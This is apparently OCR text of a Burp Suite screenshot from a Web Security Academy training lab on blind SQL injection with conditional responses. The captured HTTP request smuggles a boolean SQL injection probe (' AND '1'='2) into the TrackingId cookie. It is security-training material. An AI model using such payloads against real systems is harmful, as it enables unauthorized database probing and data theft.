 Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a4600130431e87880388612001700b1.web-security-academy.net
3 Cookie: TrackingId=QWPRSTUGGGBjEqaj' AND '1'='2;session=EtKXcSR8E04dpneBCqXhAwlG4Mx1Y5x7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a4600130431e87880388612001700b1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Blind SQL injection with conditional
responses
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in
no
Inspector
Notes
Done
3,266 bytes | 258 millis
Event log (14) All issues (13)
Memory: 399.0MB